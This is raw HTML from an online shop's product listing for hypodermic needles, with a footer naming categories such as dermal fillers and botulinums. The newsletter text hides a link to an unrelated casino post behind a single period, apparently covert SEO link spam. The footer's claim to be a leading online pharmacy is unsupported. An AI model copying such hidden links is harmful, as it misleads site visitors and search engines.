	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5320,&quot;parent_product_id&quot;:5320,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5320&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5320"
		data-product-type="simple"
		data-original-product-id="5320"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5320" class="compare button" data-product_id="5320" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5320">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd304432-microlance-hypodermic-needle-green-21g-x-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd304432-microlance-hypodermic-needle-green-21g-x-40mm/">BD BD304432-Microlance hypodermic needle Green 21G x 40mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5320" data-product_sku="" aria-label="Add &ldquo;BD BD304432-Microlance hypodermic needle Green 21G x 40mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5678 status-publish instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5678  wishlist-fragment on-first-load"
	data-fragment-ref="5678"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5678,&quot;parent_product_id&quot;:5678,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5678&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5678"
		data-product-type="simple"
		data-original-product-id="5678"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5678" class="compare button" data-product_id="5678" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5678">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd301900-microlance-hypodermic-needle-pink-18g-x-50mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd301900-microlance-hypodermic-needle-pink-18g-x-50mm/">BD BD301900-Microlance hypodermic needle Pink 18G x 50mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5678" data-product_sku="" aria-label="Add &ldquo;BD BD301900-Microlance hypodermic needle Pink 18G x 50mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5681 status-publish last instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1735-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5681  wishlist-fragment on-first-load"
	data-fragment-ref="5681"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5681,&quot;parent_product_id&quot;:5681,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5681&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5681"
		data-product-type="simple"
		data-original-product-id="5681"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5681" class="compare button" data-product_id="5681" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5681">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/bd-bd304300-microlance-hypodermic-needle-brown-26g-x-16mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/bd-bd304300-microlance-hypodermic-needle-brown-26g-x-16mm/">BD BD304300- Microlance hypodermic needle Brown 26G x 16mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.45</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5681" data-product_sku="" aria-label="Add &ldquo;BD BD304300- Microlance hypodermic needle Brown 26G x 16mm&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
		</ul>

	</section>
	</div>
		
	        </main><!-- #main -->
        </div><!-- #primary -->
                </div>
        
	
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768466987" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/&p&#91;title&#93;=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
